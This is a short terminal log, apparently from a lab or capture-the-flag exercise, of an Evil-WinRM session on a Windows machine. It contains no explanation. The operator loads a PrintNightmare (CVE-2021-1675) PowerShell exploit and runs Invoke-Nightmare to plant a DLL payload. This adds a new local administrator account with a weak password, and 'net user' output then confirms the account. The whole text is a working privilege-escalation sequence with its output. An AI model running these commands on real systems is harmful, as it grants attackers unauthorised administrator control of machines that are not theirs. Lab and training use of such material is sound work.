 *Evil-WinRM* PS C:\Users\tony\.tmp> Import-Module .\CVE-2021-1675.ps1
*Evil-WinRM* PS C:\Users\tony\.tmp> Invoke-Nightmare -NewUser "netpal" -NewPassword "1234"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e
835e97\Amd64\mxdwdrv.dll"
[+] added user netpal as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\.tmp> net user netpal
User name                    netpal
Full Name                    netpal
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            1/9/2022 8:59:41 AM
Password expires             Never
Password changeable          1/9/2022 8:59:41 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   1/9/2022 9:03:54 AM
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.
*Evil-WinRM* PS C:\Users\tony\.tmp>